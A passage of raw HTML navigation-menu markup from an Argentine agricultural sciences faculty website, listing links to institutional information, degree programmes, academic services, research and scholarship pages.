                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-5190" id="mega-menu-item-5190"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/" tabindex="0">Inicio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5191" id="mega-menu-item-5191"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Institucional<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5191-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5192" id="mega-menu-item-5192"><a class="mega-menu-link" tabindex="0">Información Institucional<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5200" id="mega-menu-item-5200"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/equipos-de-gestion/">Equipos de Gestión</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5204" id="mega-menu-item-5204"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/biblioteca-romulo-raggio/">Biblioteca Rómulo Raggio</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5205" id="mega-menu-item-5205"><a target="_blank" class="dashicons-external mega-menu-link" href="https://revele.uncoma.edu.ar/index.php/boletin_electronico_FCA">Boletín Digital FCA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5206" id="mega-menu-item-5206"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/protocolo-de-intervencion-institucional-ante-denuncias-por-situaciones-de-violencia-sexista-en-el-ambito-de-la-unco/">Protocolo de intervención institucional ante denuncias por situaciones de violencia sexista en el ámbito de la UNCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5207" id="mega-menu-item-5207"><a target="_blank" class="dashicons-external mega-menu-link" href="http://ausmaweb.uncoma.edu.ar/">AUSMA</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5208" id="mega-menu-item-5208"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-institucional/contacto/">Contacto</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5209" id="mega-menu-item-5209"><a target="_blank" class="dashicons-external mega-menu-link" href="https://sipan.inta.gob.ar/agrometeorologia/met/10/clima.htm">Datos de la estación meteorológica</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5193" id="mega-menu-item-5193"><a class="mega-menu-link" tabindex="0">Consejo Directivo<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5247" id="mega-menu-item-5247"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/integrantes/">Integrantes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5246" id="mega-menu-item-5246"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/calendario-de-sesiones/">Calendario de Sesiones</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5245" id="mega-menu-item-5245"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/ordenes-del-dia/">Órdenes del Día</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5244" id="mega-menu-item-5244"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/informes-del-decano/">Informes del Decano</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5248" id="mega-menu-item-5248"><a class="dashicons-admin-page mega-menu-link" href="#">Actas de Sesiones (en construcción)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5243" id="mega-menu-item-5243"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/consejo-directivo/reglamentaciones/">Reglamentaciones</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5191-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5194" id="mega-menu-item-5194"><a class="mega-menu-link" tabindex="0">Departamentos Académicos<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5290" id="mega-menu-item-5290"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-de-biologia-aplicada/">Departamento de Biología Aplicada</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5289" id="mega-menu-item-5289"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-forestal/">Departamento Forestal</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5288" id="mega-menu-item-5288"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-produccion/">Departamento Producción</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5287" id="mega-menu-item-5287"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/departamento-recursos-naturales/">Departamento Recursos Naturales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5286" id="mega-menu-item-5286"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/institucional/departamentos-academicos/servicios-de-otras-unidades-academicas/">Servicios de otras Unidades Académicas</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5294" id="mega-menu-item-5294"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Carreras<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5294-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5295" id="mega-menu-item-5295"><a class="mega-menu-link" tabindex="0">Carreras de Pregrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5299" id="mega-menu-item-5299"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-desarrollo-agropecuario-para-pequenos-y-medianos-productores/">Tecnicatura Universitaria en Desarrollo Agropecuario para Pequeños y Medianos Productores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5298" id="mega-menu-item-5298"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/tecnicatura-universitaria-en-espacios-verdes/">Tecnicatura Universitaria en Espacios Verdes</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5296" id="mega-menu-item-5296"><a class="mega-menu-link" tabindex="0">Carreras de Grado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5300" id="mega-menu-item-5300"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/ingenieria-agronomica/">Ingeniería Agronómica (Ord. 0559/1988)</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-7353" id="mega-menu-item-7353"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/ingenieria-agronomica-ord-0447-2023/">Ingeniería Agronómica (Ord. 0447/2023)</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5294-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5297" id="mega-menu-item-5297"><a class="mega-menu-link" tabindex="0">Carreras de Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5301" id="mega-menu-item-5301"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/maestria-en-produccion-de-rumiantes-menores/">Maestría en Producción de Rumiantes Menores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5302" id="mega-menu-item-5302"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/especializacion-en-contaminacion-de-aguas-subterraneas/">Especialización en Contaminación de Aguas Subterráneas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-carreras mega-has-icon mega-icon-left mega-menu-item-5303" id="mega-menu-item-5303"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/carreras/especializacion-en-calidad-de-aguas-superficiales/">Especialización en Calidad de Aguas Superficiales</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5304" id="mega-menu-item-5304"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Académica<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5304-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-ancestor mega-current-menu-parent mega-menu-item-has-children mega-disable-link mega-menu-item-5305" id="mega-menu-item-5305"><a class="mega-menu-link" tabindex="0">Secretaría Académica<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-current-menu-item mega-has-icon mega-icon-left mega-menu-item-5317" id="mega-menu-item-5317"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/calendario-academico/" aria-current="page">Calendario Académico</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-8127" id="mega-menu-item-8127"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/datos-curriculares-docentes/">Datos curriculares docentes</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5319" id="mega-menu-item-5319"><a class="dashicons-admin-page mega-menu-link" href="#">Reglamentación (en construcción)</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5308" id="mega-menu-item-5308"><a class="mega-menu-link" tabindex="0">Sistemas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5465" id="mega-menu-item-5465"><a target="_blank" class="dashicons-external mega-menu-link" href="http://siufaca.uncoma.edu.ar/agrarias/">SIU Guaraní</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5466" id="mega-menu-item-5466"><a target="_blank" class="dashicons-external mega-menu-link" href="http://pedco.uncoma.edu.ar/">PEDCo</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5464" id="mega-menu-item-5464"><a target="_blank" class="dashicons-external mega-menu-link" href="http://biblioteca.faca.uncoma.edu.ar/">Koha</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5306" id="mega-menu-item-5306"><a class="mega-menu-link" tabindex="0">Estudiantes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5629" id="mega-menu-item-5629"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/carreras/">Carreras de Grado y Pregrado</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5388" id="mega-menu-item-5388"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/fechas-de-examenes-finales/">Fechas de Exámenes Finales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5387" id="mega-menu-item-5387"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/horarios-de-cursadas/">Horarios de Cursadas</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5389" id="mega-menu-item-5389"><a target="_blank" class="dashicons-external mega-menu-link" href="https://becas.uncoma.edu.ar">Becas</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5390" id="mega-menu-item-5390"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/estudiantes/movilidad-para-estudiantes/">Movilidad para Estudiantes</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5309" id="mega-menu-item-5309"><a class="mega-menu-link" tabindex="0">Trámites<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5473" id="mega-menu-item-5473"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/constancia-de-examenes/">Constancia de Exámenes</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5474" id="mega-menu-item-5474"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/insumos-de-catedras/">Insumos de Cátedras</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5475" id="mega-menu-item-5475"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/tramites/viajes-curriculares/">Viajes Curriculares</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5304-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5307" id="mega-menu-item-5307"><a class="mega-menu-link" tabindex="0">Docentes<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5462" id="mega-menu-item-5462"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-regulares-profesores/">Concursos Regulares Profesores</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-10006" id="mega-menu-item-10006"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-regulares-auxiliares/">Concursos Regulares Auxiliares</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-8936" id="mega-menu-item-8936"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/concursos-interinos/">Concursos Interinos</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5459" id="mega-menu-item-5459"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/llamado-ayudantes-estudiantiles/">Llamado Ayudantes Estudiantiles</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5458" id="mega-menu-item-5458"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/planes-de-estudio/">Planes de Estudio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5457" id="mega-menu-item-5457"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/normativas-generales/">Normativas Generales</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9492" id="mega-menu-item-9492"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/docentes/proceso-de-regularizacion-docente-5a-etapa/">Proceso de regularización docente -5ª etapa-</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5310" id="mega-menu-item-5310"><a class="mega-menu-link" tabindex="0">Posgrado<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5483" id="mega-menu-item-5483"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/posgrado/341-2/">Cursos de Posgrado</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5484" id="mega-menu-item-5484"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/academica/posgrado/reglamentaciones/">Reglamentaciones</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5490" id="mega-menu-item-5490"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5490-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5538" id="mega-menu-item-5538"><a class="mega-menu-link" tabindex="0">Proyectos de Investigación<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5535" id="mega-menu-item-5535"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/formularios/">Formularios</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5537" id="mega-menu-item-5537"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/reglamentacion/">Reglamentación</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-5536" id="mega-menu-item-5536"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/proyectos-de-investigacion/proyectos-vigentes/">Proyectos Vigentes</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5539" id="mega-menu-item-5539"><a class="mega-menu-link" tabindex="0">Jornadas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-has-icon mega-icon-left mega-menu-item-5541" id="mega-menu-item-5541"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/novedades/iv-jornadas-de-investigacion-y-extension-2023/">VI Jornadas de Investigación y Extensión 2023</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9158" id="mega-menu-item-9158"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/i-jornadas-binacionales-de-divulgacion-en-investigacion-y-extension-en-agronomia/">I Jornadas Binacionales de divulgación en Investigación y Extensión en Agronomía 2025</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-10447" id="mega-menu-item-10447"><a class="mega-menu-link" href="#">Colecciones Biológicas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9147" id="mega-menu-item-9147"><a class="mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/colecciones-biologicas/">Colecciones biológicas</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5490-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5540" id="mega-menu-item-5540"><a class="mega-menu-link" tabindex="0">Becas<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5542" id="mega-menu-item-5542"><a target="_blank" class="dashicons-external mega-menu-link" href="http://evc.cin.edu.ar/">Becas EVC-CIN</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-item-5543" id="mega-menu-item-5543"><a target="_blank" class="dashicons-external mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/becarios-as-evc-cin-unco/">Becarias/os EVC-CIN</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9477" id="mega-menu-item-9477"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/becas-unco/">Becas UNCo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-7629" id="mega-menu-item-7629"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/nuestras-os-becarias-os/">Nuestras/os becarias/os</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-9478" id="mega-menu-item-9478"><a class="mega-menu-link" href="#">Pasantias<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-9476" id="mega-menu-item-9476"><a class="dashicons-admin-page mega-menu-link" href="https://facaweb.uncoma.edu.ar/index.php/investigacion/pasantias-no-rentadas/">Pasantías No Rentadas</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-5544" id="mega-menu-item-5544"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-5544-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-5544-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-disable-link mega-menu-item-5545" id="mega-menu-item-5545"><a class="mega-menu-link" tabindex="0">Proyectos de Extensión<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
